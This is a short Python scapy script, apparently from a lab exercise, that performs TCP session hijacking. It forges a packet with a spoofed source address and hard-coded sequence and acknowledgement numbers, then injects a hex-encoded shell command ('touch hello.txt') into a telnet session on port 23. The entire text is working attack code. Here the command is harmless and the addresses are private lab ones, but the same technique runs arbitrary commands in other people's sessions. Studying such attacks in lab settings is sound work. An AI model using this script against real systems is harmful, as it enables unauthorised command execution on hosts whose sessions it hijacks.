 #!/usr/bin/python
from scapy.all import *
ip = IP(src="192.168.182.142", dst="192.168.182.143")
tcp = TCP(sport=58934, dport=23, flags="AP", seq= 925076111, ack= 2117330257)
data = "746f7563682068656c6c6f2e7478740a"
pkt = ip/tcp/data
pkt.show()
send(pkt,verbose=0)